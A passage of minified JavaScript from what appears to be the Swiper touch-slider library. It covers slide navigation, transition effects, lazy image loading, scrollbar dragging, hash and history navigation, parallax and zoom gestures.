S.slideNext(!0,e,!0)},S.slidePrev=function(e,a,t){if(S.params.loop){if(S.animating)return!1;S.fixLoop();S.container[0].clientLeft;return S.slideTo(S.activeIndex-1,a,e,t)}return S.slideTo(S.activeIndex-1,a,e,t)},S._slidePrev=function(e){return S.slidePrev(!0,e,!0)},S.slideReset=function(e,a,t){return S.slideTo(S.activeIndex,a,e)},S.disableTouchControl=function(){return S.params.onlyExternal=!0,!0},S.enableTouchControl=function(){return S.params.onlyExternal=!1,!0},S.setWrapperTransition=function(e,a){S.wrapper.transition(e),"slide"!==S.params.effect&&S.effects[S.params.effect]&&S.effects[S.params.effect].setTransition(e),S.params.parallax&&S.parallax&&S.parallax.setTransition(e),S.params.scrollbar&&S.scrollbar&&S.scrollbar.setTransition(e),S.params.control&&S.controller&&S.controller.setTransition(e,a),S.emit("onSetTransition",S,e)},S.setWrapperTranslate=function(e,a,t){var s=0,i=0,r=0;S.isHorizontal()?s=S.rtl?-e:e:i=e,S.params.roundLengths&&(s=n(s),i=n(i)),S.params.virtualTranslate||(S.support.transforms3d?S.wrapper.transform("translate3d("+s+"px, "+i+"px, "+r+"px)"):S.wrapper.transform("translate("+s+"px, "+i+"px)")),S.translate=S.isHorizontal()?s:i;var o,l=S.maxTranslate()-S.minTranslate();o=0===l?0:(e-S.minTranslate())/l,o!==S.progress&&S.updateProgress(e),a&&S.updateActiveIndex(),"slide"!==S.params.effect&&S.effects[S.params.effect]&&S.effects[S.params.effect].setTranslate(S.translate),S.params.parallax&&S.parallax&&S.parallax.setTranslate(S.translate),S.params.scrollbar&&S.scrollbar&&S.scrollbar.setTranslate(S.translate),S.params.control&&S.controller&&S.controller.setTranslate(S.translate,t),S.emit("onSetTranslate",S,S.translate)},S.getTranslate=function(e,a){var t,s,i,r;return"undefined"==typeof a&&(a="x"),S.params.virtualTranslate?S.rtl?-S.translate:S.translate:(i=window.getComputedStyle(e,null),window.WebKitCSSMatrix?(s=i.transform||i.webkitTransform,s.split(",").length>6&&(s=s.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new window.WebKitCSSMatrix("none"===s?"":s)):(r=i.MozTransform||i.OTransform||i.MsTransform||i.msTransform||i.transform||i.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),t=r.toString().split(",")),"x"===a&&(s=window.WebKitCSSMatrix?r.m41:16===t.length?parseFloat(t[12]):parseFloat(t[4])),"y"===a&&(s=window.WebKitCSSMatrix?r.m42:16===t.length?parseFloat(t[13]):parseFloat(t[5])),S.rtl&&s&&(s=-s),s||0)},S.getWrapperTranslate=function(e){return"undefined"==typeof e&&(e=S.isHorizontal()?"x":"y"),S.getTranslate(S.wrapper[0],e)},S.observers=[],S.initObservers=function(){if(S.params.observeParents)for(var e=S.container.parents(),a=0;a<e.length;a++)p(e[a]);p(S.container[0],{childList:!1}),p(S.wrapper[0],{attributes:!1})},S.disconnectObservers=function(){for(var e=0;e<S.observers.length;e++)S.observers[e].disconnect();S.observers=[]},S.createLoop=function(){S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass).remove();var e=S.wrapper.children("."+S.params.slideClass);"auto"!==S.params.slidesPerView||S.params.loopedSlides||(S.params.loopedSlides=e.length),S.loopedSlides=parseInt(S.params.loopedSlides||S.params.slidesPerView,10),S.loopedSlides=S.loopedSlides+S.params.loopAdditionalSlides,S.loopedSlides>e.length&&(S.loopedSlides=e.length);var t,s=[],i=[];for(e.each(function(t,r){var n=a(this);t<S.loopedSlides&&i.push(r),t<e.length&&t>=e.length-S.loopedSlides&&s.push(r),n.attr("data-swiper-slide-index",t)}),t=0;t<i.length;t++)S.wrapper.append(a(i[t].cloneNode(!0)).addClass(S.params.slideDuplicateClass));for(t=s.length-1;t>=0;t--)S.wrapper.prepend(a(s[t].cloneNode(!0)).addClass(S.params.slideDuplicateClass))},S.destroyLoop=function(){S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass).remove(),S.slides.removeAttr("data-swiper-slide-index")},S.reLoop=function(e){var a=S.activeIndex-S.loopedSlides;S.destroyLoop(),S.createLoop(),S.updateSlidesSize(),e&&S.slideTo(a+S.loopedSlides,0,!1)},S.fixLoop=function(){var e;S.activeIndex<S.loopedSlides?(e=S.slides.length-3*S.loopedSlides+S.activeIndex,e+=S.loopedSlides,S.slideTo(e,0,!1,!0)):("auto"===S.params.slidesPerView&&S.activeIndex>=2*S.loopedSlides||S.activeIndex>S.slides.length-2*S.params.slidesPerView)&&(e=-S.slides.length+S.activeIndex+S.loopedSlides,e+=S.loopedSlides,S.slideTo(e,0,!1,!0))},S.appendSlide=function(e){if(S.params.loop&&S.destroyLoop(),"object"==typeof e&&e.length)for(var a=0;a<e.length;a++)e[a]&&S.wrapper.append(e[a]);else S.wrapper.append(e);S.params.loop&&S.createLoop(),S.params.observer&&S.support.observer||S.update(!0)},S.prependSlide=function(e){S.params.loop&&S.destroyLoop();var a=S.activeIndex+1;if("object"==typeof e&&e.length){for(var t=0;t<e.length;t++)e[t]&&S.wrapper.prepend(e[t]);a=S.activeIndex+e.length}else S.wrapper.prepend(e);S.params.loop&&S.createLoop(),S.params.observer&&S.support.observer||S.update(!0),S.slideTo(a,0,!1)},S.removeSlide=function(e){S.params.loop&&(S.destroyLoop(),S.slides=S.wrapper.children("."+S.params.slideClass));var a,t=S.activeIndex;if("object"==typeof e&&e.length){for(var s=0;s<e.length;s++)a=e[s],S.slides[a]&&S.slides.eq(a).remove(),a<t&&t--;t=Math.max(t,0)}else a=e,S.slides[a]&&S.slides.eq(a).remove(),a<t&&t--,t=Math.max(t,0);S.params.loop&&S.createLoop(),S.params.observer&&S.support.observer||S.update(!0),S.params.loop?S.slideTo(t+S.loopedSlides,0,!1):S.slideTo(t,0,!1)},S.removeAllSlides=function(){for(var e=[],a=0;a<S.slides.length;a++)e.push(a);S.removeSlide(e)},S.effects={fade:{setTranslate:function(){for(var e=0;e<S.slides.length;e++){var a=S.slides.eq(e),t=a[0].swiperSlideOffset,s=-t;S.params.virtualTranslate||(s-=S.translate);var i=0;S.isHorizontal()||(i=s,s=0);var r=S.params.fade.crossFade?Math.max(1-Math.abs(a[0].progress),0):1+Math.min(Math.max(a[0].progress,-1),0);a.css({opacity:r}).transform("translate3d("+s+"px, "+i+"px, 0px)")}},setTransition:function(e){if(S.slides.transition(e),S.params.virtualTranslate&&0!==e){var a=!1;S.slides.transitionEnd(function(){if(!a&&S){a=!0,S.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],t=0;t<e.length;t++)S.wrapper.trigger(e[t])}})}}},flip:{setTranslate:function(){for(var e=0;e<S.slides.length;e++){var t=S.slides.eq(e),s=t[0].progress;S.params.flip.limitRotation&&(s=Math.max(Math.min(t[0].progress,1),-1));var i=t[0].swiperSlideOffset,r=-180*s,n=r,o=0,l=-i,p=0;if(S.isHorizontal()?S.rtl&&(n=-n):(p=l,l=0,o=-n,n=0),t[0].style.zIndex=-Math.abs(Math.round(s))+S.slides.length,S.params.flip.slideShadows){var d=S.isHorizontal()?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),u=S.isHorizontal()?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===d.length&&(d=a('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"left":"top")+'"></div>'),t.append(d)),0===u.length&&(u=a('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"right":"bottom")+'"></div>'),t.append(u)),d.length&&(d[0].style.opacity=Math.max(-s,0)),u.length&&(u[0].style.opacity=Math.max(s,0))}t.transform("translate3d("+l+"px, "+p+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){if(S.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),S.params.virtualTranslate&&0!==e){var t=!1;S.slides.eq(S.activeIndex).transitionEnd(function(){if(!t&&S&&a(this).hasClass(S.params.slideActiveClass)){t=!0,S.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],s=0;s<e.length;s++)S.wrapper.trigger(e[s])}})}}},cube:{setTranslate:function(){var e,t=0;S.params.cube.shadow&&(S.isHorizontal()?(e=S.wrapper.find(".swiper-cube-shadow"),0===e.length&&(e=a('<div class="swiper-cube-shadow"></div>'),S.wrapper.append(e)),e.css({height:S.width+"px"})):(e=S.container.find(".swiper-cube-shadow"),0===e.length&&(e=a('<div class="swiper-cube-shadow"></div>'),S.container.append(e))));for(var s=0;s<S.slides.length;s++){var i=S.slides.eq(s),r=90*s,n=Math.floor(r/360);S.rtl&&(r=-r,n=Math.floor(-r/360));var o=Math.max(Math.min(i[0].progress,1),-1),l=0,p=0,d=0;s%4===0?(l=4*-n*S.size,d=0):(s-1)%4===0?(l=0,d=4*-n*S.size):(s-2)%4===0?(l=S.size+4*n*S.size,d=S.size):(s-3)%4===0&&(l=-S.size,d=3*S.size+4*S.size*n),S.rtl&&(l=-l),S.isHorizontal()||(p=l,l=0);var u="rotateX("+(S.isHorizontal()?0:-r)+"deg) rotateY("+(S.isHorizontal()?r:0)+"deg) translate3d("+l+"px, "+p+"px, "+d+"px)";if(o<=1&&o>-1&&(t=90*s+90*o,S.rtl&&(t=90*-s-90*o)),i.transform(u),S.params.cube.slideShadows){var c=S.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),m=S.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===c.length&&(c=a('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"left":"top")+'"></div>'),i.append(c)),0===m.length&&(m=a('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"right":"bottom")+'"></div>'),i.append(m)),c.length&&(c[0].style.opacity=Math.max(-o,0)),m.length&&(m[0].style.opacity=Math.max(o,0))}}if(S.wrapper.css({"-webkit-transform-origin":"50% 50% -"+S.size/2+"px","-moz-transform-origin":"50% 50% -"+S.size/2+"px","-ms-transform-origin":"50% 50% -"+S.size/2+"px","transform-origin":"50% 50% -"+S.size/2+"px"}),S.params.cube.shadow)if(S.isHorizontal())e.transform("translate3d(0px, "+(S.width/2+S.params.cube.shadowOffset)+"px, "+-S.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+S.params.cube.shadowScale+")");else{var h=Math.abs(t)-90*Math.floor(Math.abs(t)/90),g=1.5-(Math.sin(2*h*Math.PI/360)/2+Math.cos(2*h*Math.PI/360)/2),f=S.params.cube.shadowScale,v=S.params.cube.shadowScale/g,w=S.params.cube.shadowOffset;e.transform("scale3d("+f+", 1, "+v+") translate3d(0px, "+(S.height/2+w)+"px, "+-S.height/2/v+"px) rotateX(-90deg)")}var y=S.isSafari||S.isUiWebView?-S.size/2:0;S.wrapper.transform("translate3d(0px,0,"+y+"px) rotateX("+(S.isHorizontal()?0:t)+"deg) rotateY("+(S.isHorizontal()?-t:0)+"deg)")},setTransition:function(e){S.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),S.params.cube.shadow&&!S.isHorizontal()&&S.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function(){for(var e=S.translate,t=S.isHorizontal()?-e+S.width/2:-e+S.height/2,s=S.isHorizontal()?S.params.coverflow.rotate:-S.params.coverflow.rotate,i=S.params.coverflow.depth,r=0,n=S.slides.length;r<n;r++){var o=S.slides.eq(r),l=S.slidesSizesGrid[r],p=o[0].swiperSlideOffset,d=(t-p-l/2)/l*S.params.coverflow.modifier,u=S.isHorizontal()?s*d:0,c=S.isHorizontal()?0:s*d,m=-i*Math.abs(d),h=S.isHorizontal()?0:S.params.coverflow.stretch*d,g=S.isHorizontal()?S.params.coverflow.stretch*d:0;Math.abs(g)<.001&&(g=0),Math.abs(h)<.001&&(h=0),Math.abs(m)<.001&&(m=0),Math.abs(u)<.001&&(u=0),Math.abs(c)<.001&&(c=0);var f="translate3d("+g+"px,"+h+"px,"+m+"px)  rotateX("+c+"deg) rotateY("+u+"deg)";if(o.transform(f),o[0].style.zIndex=-Math.abs(Math.round(d))+1,S.params.coverflow.slideShadows){var v=S.isHorizontal()?o.find(".swiper-slide-shadow-left"):o.find(".swiper-slide-shadow-top"),w=S.isHorizontal()?o.find(".swiper-slide-shadow-right"):o.find(".swiper-slide-shadow-bottom");0===v.length&&(v=a('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"left":"top")+'"></div>'),o.append(v)),0===w.length&&(w=a('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"right":"bottom")+'"></div>'),o.append(w)),v.length&&(v[0].style.opacity=d>0?d:0),w.length&&(w[0].style.opacity=-d>0?-d:0)}}if(S.browser.ie){var y=S.wrapper[0].style;y.perspectiveOrigin=t+"px 50%"}},setTransition:function(e){S.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},S.lazy={initialImageLoaded:!1,loadImageInSlide:function(e,t){if("undefined"!=typeof e&&("undefined"==typeof t&&(t=!0),0!==S.slides.length)){var s=S.slides.eq(e),i=s.find("."+S.params.lazyLoadingClass+":not(."+S.params.lazyStatusLoadedClass+"):not(."+S.params.lazyStatusLoadingClass+")");!s.hasClass(S.params.lazyLoadingClass)||s.hasClass(S.params.lazyStatusLoadedClass)||s.hasClass(S.params.lazyStatusLoadingClass)||(i=i.add(s[0])),0!==i.length&&i.each(function(){var e=a(this);e.addClass(S.params.lazyStatusLoadingClass);var i=e.attr("data-background"),r=e.attr("data-src"),n=e.attr("data-srcset"),o=e.attr("data-sizes");S.loadImage(e[0],r||i,n,o,!1,function(){if(i?(e.css("background-image",'url("'+i+'")'),e.removeAttr("data-background")):(n&&(e.attr("srcset",n),e.removeAttr("data-srcset")),o&&(e.attr("sizes",o),e.removeAttr("data-sizes")),r&&(e.attr("src",r),e.removeAttr("data-src"))),e.addClass(S.params.lazyStatusLoadedClass).removeClass(S.params.lazyStatusLoadingClass),s.find("."+S.params.lazyPreloaderClass+", ."+S.params.preloaderClass).remove(),S.params.loop&&t){var a=s.attr("data-swiper-slide-index");if(s.hasClass(S.params.slideDuplicateClass)){var l=S.wrapper.children('[data-swiper-slide-index="'+a+'"]:not(.'+S.params.slideDuplicateClass+")");S.lazy.loadImageInSlide(l.index(),!1)}else{var p=S.wrapper.children("."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');S.lazy.loadImageInSlide(p.index(),!1)}}S.emit("onLazyImageReady",S,s[0],e[0])}),S.emit("onLazyImageLoad",S,s[0],e[0])})}},load:function(){var e,t=S.params.slidesPerView;if("auto"===t&&(t=0),S.lazy.initialImageLoaded||(S.lazy.initialImageLoaded=!0),S.params.watchSlidesVisibility)S.wrapper.children("."+S.params.slideVisibleClass).each(function(){S.lazy.loadImageInSlide(a(this).index())});else if(t>1)for(e=S.activeIndex;e<S.activeIndex+t;e++)S.slides[e]&&S.lazy.loadImageInSlide(e);else S.lazy.loadImageInSlide(S.activeIndex);if(S.params.lazyLoadingInPrevNext)if(t>1||S.params.lazyLoadingInPrevNextAmount&&S.params.lazyLoadingInPrevNextAmount>1){var s=S.params.lazyLoadingInPrevNextAmount,i=t,r=Math.min(S.activeIndex+i+Math.max(s,i),S.slides.length),n=Math.max(S.activeIndex-Math.max(i,s),0);for(e=S.activeIndex+t;e<r;e++)S.slides[e]&&S.lazy.loadImageInSlide(e);for(e=n;e<S.activeIndex;e++)S.slides[e]&&S.lazy.loadImageInSlide(e)}else{var o=S.wrapper.children("."+S.params.slideNextClass);o.length>0&&S.lazy.loadImageInSlide(o.index());var l=S.wrapper.children("."+S.params.slidePrevClass);l.length>0&&S.lazy.loadImageInSlide(l.index())}},onTransitionStart:function(){S.params.lazyLoading&&(S.params.lazyLoadingOnTransitionStart||!S.params.lazyLoadingOnTransitionStart&&!S.lazy.initialImageLoaded)&&S.lazy.load()},onTransitionEnd:function(){S.params.lazyLoading&&!S.params.lazyLoadingOnTransitionStart&&S.lazy.load()}},S.scrollbar={isTouched:!1,setDragPosition:function(e){var a=S.scrollbar,t=S.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY,s=t-a.track.offset()[S.isHorizontal()?"left":"top"]-a.dragSize/2,i=-S.minTranslate()*a.moveDivider,r=-S.maxTranslate()*a.moveDivider;s<i?s=i:s>r&&(s=r),s=-s/a.moveDivider,S.updateProgress(s),S.setWrapperTranslate(s,!0)},dragStart:function(e){var a=S.scrollbar;a.isTouched=!0,e.preventDefault(),e.stopPropagation(),a.setDragPosition(e),clearTimeout(a.dragTimeout),a.track.transition(0),S.params.scrollbarHide&&a.track.css("opacity",1),S.wrapper.transition(100),a.drag.transition(100),S.emit("onScrollbarDragStart",S)},dragMove:function(e){var a=S.scrollbar;a.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,a.setDragPosition(e),S.wrapper.transition(0),a.track.transition(0),a.drag.transition(0),S.emit("onScrollbarDragMove",S))},dragEnd:function(e){var a=S.scrollbar;a.isTouched&&(a.isTouched=!1,S.params.scrollbarHide&&(clearTimeout(a.dragTimeout),a.dragTimeout=setTimeout(function(){a.track.css("opacity",0),a.track.transition(400)},1e3)),S.emit("onScrollbarDragEnd",S),S.params.scrollbarSnapOnRelease&&S.slideReset())},draggableEvents:function(){return S.params.simulateTouch!==!1||S.support.touch?S.touchEvents:S.touchEventsDesktop}(),enableDraggable:function(){var e=S.scrollbar,t=S.support.touch?e.track:document;a(e.track).on(e.draggableEvents.start,e.dragStart),a(t).on(e.draggableEvents.move,e.dragMove),a(t).on(e.draggableEvents.end,e.dragEnd)},disableDraggable:function(){var e=S.scrollbar,t=S.support.touch?e.track:document;a(e.track).off(S.draggableEvents.start,e.dragStart),a(t).off(S.draggableEvents.move,e.dragMove),a(t).off(S.draggableEvents.end,e.dragEnd)},set:function(){if(S.params.scrollbar){var e=S.scrollbar;e.track=a(S.params.scrollbar),S.params.uniqueNavElements&&"string"==typeof S.params.scrollbar&&e.track.length>1&&1===S.container.find(S.params.scrollbar).length&&(e.track=S.container.find(S.params.scrollbar)),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=a('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=S.isHorizontal()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=S.size/S.virtualSize,e.moveDivider=e.divider*(e.trackSize/S.size),e.dragSize=e.trackSize*e.divider,S.isHorizontal()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",e.divider>=1?e.track[0].style.display="none":e.track[0].style.display="",S.params.scrollbarHide&&(e.track[0].style.opacity=0)}},setTranslate:function(){if(S.params.scrollbar){var e,a=S.scrollbar,t=(S.translate||0,a.dragSize);e=(a.trackSize-a.dragSize)*S.progress,S.rtl&&S.isHorizontal()?(e=-e,e>0?(t=a.dragSize-e,e=0):-e+a.dragSize>a.trackSize&&(t=a.trackSize+e)):e<0?(t=a.dragSize+e,e=0):e+a.dragSize>a.trackSize&&(t=a.trackSize-e),S.isHorizontal()?(S.support.transforms3d?a.drag.transform("translate3d("+e+"px, 0, 0)"):a.drag.transform("translateX("+e+"px)"),a.drag[0].style.width=t+"px"):(S.support.transforms3d?a.drag.transform("translate3d(0px, "+e+"px, 0)"):a.drag.transform("translateY("+e+"px)"),a.drag[0].style.height=t+"px"),S.params.scrollbarHide&&(clearTimeout(a.timeout),a.track[0].style.opacity=1,a.timeout=setTimeout(function(){a.track[0].style.opacity=0,a.track.transition(400)},1e3))}},setTransition:function(e){S.params.scrollbar&&S.scrollbar.drag.transition(e)}},S.controller={LinearSpline:function(e,a){this.x=e,this.y=a,this.lastIndex=e.length-1;var t,s;this.x.length;this.interpolate=function(e){return e?(s=i(this.x,e),t=s-1,(e-this.x[t])*(this.y[s]-this.y[t])/(this.x[s]-this.x[t])+this.y[t]):0};var i=function(){var e,a,t;return function(s,i){for(a=-1,e=s.length;e-a>1;)s[t=e+a>>1]<=i?a=t:e=t;return e}}()},getInterpolateFunction:function(e){S.controller.spline||(S.controller.spline=S.params.loop?new S.controller.LinearSpline(S.slidesGrid,e.slidesGrid):new S.controller.LinearSpline(S.snapGrid,e.snapGrid))},setTranslate:function(e,a){function s(a){e=a.rtl&&"horizontal"===a.params.direction?-S.translate:S.translate,"slide"===S.params.controlBy&&(S.controller.getInterpolateFunction(a),r=-S.controller.spline.interpolate(-e)),r&&"container"!==S.params.controlBy||(i=(a.maxTranslate()-a.minTranslate())/(S.maxTranslate()-S.minTranslate()),r=(e-S.minTranslate())*i+a.minTranslate()),S.params.controlInverse&&(r=a.maxTranslate()-r),a.updateProgress(r),a.setWrapperTranslate(r,!1,S),a.updateActiveIndex()}var i,r,n=S.params.control;if(S.isArray(n))for(var o=0;o<n.length;o++)n[o]!==a&&n[o]instanceof t&&s(n[o]);else n instanceof t&&a!==n&&s(n)},setTransition:function(e,a){function s(a){a.setWrapperTransition(e,S),0!==e&&(a.onTransitionStart(),a.wrapper.transitionEnd(function(){r&&(a.params.loop&&"slide"===S.params.controlBy&&a.fixLoop(),a.onTransitionEnd())}))}var i,r=S.params.control;if(S.isArray(r))for(i=0;i<r.length;i++)r[i]!==a&&r[i]instanceof t&&s(r[i]);else r instanceof t&&a!==r&&s(r)}},S.hashnav={onHashCange:function(e,a){var t=document.location.hash.replace("#",""),s=S.slides.eq(S.activeIndex).attr("data-hash");t!==s&&S.slideTo(S.wrapper.children("."+S.params.slideClass+'[data-hash="'+t+'"]').index());
},attachEvents:function(e){var t=e?"off":"on";a(window)[t]("hashchange",S.hashnav.onHashCange)},setHash:function(){if(S.hashnav.initialized&&S.params.hashnav)if(S.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+S.slides.eq(S.activeIndex).attr("data-hash")||"");else{var e=S.slides.eq(S.activeIndex),a=e.attr("data-hash")||e.attr("data-history");document.location.hash=a||""}},init:function(){if(S.params.hashnav&&!S.params.history){S.hashnav.initialized=!0;var e=document.location.hash.replace("#","");if(e){for(var a=0,t=0,s=S.slides.length;t<s;t++){var i=S.slides.eq(t),r=i.attr("data-hash")||i.attr("data-history");if(r===e&&!i.hasClass(S.params.slideDuplicateClass)){var n=i.index();S.slideTo(n,a,S.params.runCallbacksOnInit,!0)}}S.params.hashnavWatchState&&S.hashnav.attachEvents()}}},destroy:function(){S.params.hashnavWatchState&&S.hashnav.attachEvents(!0)}},S.history={init:function(){if(S.params.history){if(!window.history||!window.history.pushState)return S.params.history=!1,void(S.params.hashnav=!0);S.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,S.params.runCallbacksOnInit),S.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){S.history.paths=S.history.getPathValues(),S.history.scrollToSlide(S.params.speed,S.history.paths.value,!1)},getPathValues:function(){var e=window.location.pathname.slice(1).split("/"),a=e.length,t=e[a-2],s=e[a-1];return{key:t,value:s}},setHistory:function(e,a){if(S.history.initialized&&S.params.history){var t=S.slides.eq(a),s=this.slugify(t.attr("data-history"));window.location.pathname.includes(e)||(s=e+"/"+s),S.params.replaceState?window.history.replaceState(null,null,s):window.history.pushState(null,null,s)}},slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,a,t){if(a)for(var s=0,i=S.slides.length;s<i;s++){var r=S.slides.eq(s),n=this.slugify(r.attr("data-history"));if(n===a&&!r.hasClass(S.params.slideDuplicateClass)){var o=r.index();S.slideTo(o,e,t)}}else S.slideTo(0,e,t)}},S.disableKeyboardControl=function(){S.params.keyboardControl=!1,a(document).off("keydown",d)},S.enableKeyboardControl=function(){S.params.keyboardControl=!0,a(document).on("keydown",d)},S.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},S.params.mousewheelControl&&(S.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":u()?"wheel":"mousewheel"),S.disableMousewheelControl=function(){if(!S.mousewheel.event)return!1;var e=S.container;return"container"!==S.params.mousewheelEventsTarged&&(e=a(S.params.mousewheelEventsTarged)),e.off(S.mousewheel.event,c),!0},S.enableMousewheelControl=function(){if(!S.mousewheel.event)return!1;var e=S.container;return"container"!==S.params.mousewheelEventsTarged&&(e=a(S.params.mousewheelEventsTarged)),e.on(S.mousewheel.event,c),!0},S.parallax={setTranslate:function(){S.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){h(this,S.progress)}),S.slides.each(function(){var e=a(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var a=Math.min(Math.max(e[0].progress,-1),1);h(this,a)})})},setTransition:function(e){"undefined"==typeof e&&(e=S.params.speed),S.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var t=a(this),s=parseInt(t.attr("data-swiper-parallax-duration"),10)||e;0===e&&(s=0),t.transition(s)})}},S.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:S.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var a=e.targetTouches[0].pageX,t=e.targetTouches[0].pageY,s=e.targetTouches[1].pageX,i=e.targetTouches[1].pageY,r=Math.sqrt(Math.pow(s-a,2)+Math.pow(i-t,2));return r},onGestureStart:function(e){var t=S.zoom;if(!S.support.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;t.gesture.scaleStart=t.getDistanceBetweenTouches(e)}return t.gesture.slide&&t.gesture.slide.length||(t.gesture.slide=a(this),0===t.gesture.slide.length&&(t.gesture.slide=S.slides.eq(S.activeIndex)),t.gesture.image=t.gesture.slide.find("img, svg, canvas"),t.gesture.imageWrap=t.gesture.image.parent("."+S.params.zoomContainerClass),t.gesture.zoomMax=t.gesture.imageWrap.attr("data-swiper-zoom")||S.params.zoomMax,0!==t.gesture.imageWrap.length)?(t.gesture.image.transition(0),void(t.isScaling=!0)):void(t.gesture.image=void 0)},onGestureChange:function(e){var a=S.zoom;if(!S.support.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.gesture.scaleMove=a.getDistanceBetweenTouches(e)}a.gesture.image&&0!==a.gesture.image.length&&(S.support.gestures?a.scale=e.scale*a.currentScale:a.scale=a.gesture.scaleMove/a.gesture.scaleStart*a.currentScale,a.scale>a.gesture.zoomMax&&(a.scale=a.gesture.zoomMax-1+Math.pow(a.scale-a.gesture.zoomMax+1,.5)),a.scale<S.params.zoomMin&&(a.scale=S.params.zoomMin+1-Math.pow(S.params.zoomMin-a.scale+1,.5)),a.gesture.image.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(e){var a=S.zoom;!S.support.gestures&&("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2)||a.gesture.image&&0!==a.gesture.image.length&&(a.scale=Math.max(Math.min(a.scale,a.gesture.zoomMax),S.params.zoomMin),a.gesture.image.transition(S.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(a.gesture.slide=void 0))},onTouchStart:function(e,a){var t=e.zoom;t.gesture.image&&0!==t.gesture.image.length&&(t.image.isTouched||("android"===e.device.os&&a.preventDefault(),t.image.isTouched=!0,t.image.touchesStart.x="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,t.image.touchesStart.y="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY))},onTouchMove:function(e){var a=S.zoom;if(a.gesture.image&&0!==a.gesture.image.length&&(S.allowClick=!1,a.image.isTouched&&a.gesture.slide)){a.image.isMoved||(a.image.width=a.gesture.image[0].offsetWidth,a.image.height=a.gesture.image[0].offsetHeight,a.image.startX=S.getTranslate(a.gesture.imageWrap[0],"x")||0,a.image.startY=S.getTranslate(a.gesture.imageWrap[0],"y")||0,a.gesture.slideWidth=a.gesture.slide[0].offsetWidth,a.gesture.slideHeight=a.gesture.slide[0].offsetHeight,a.gesture.imageWrap.transition(0));var 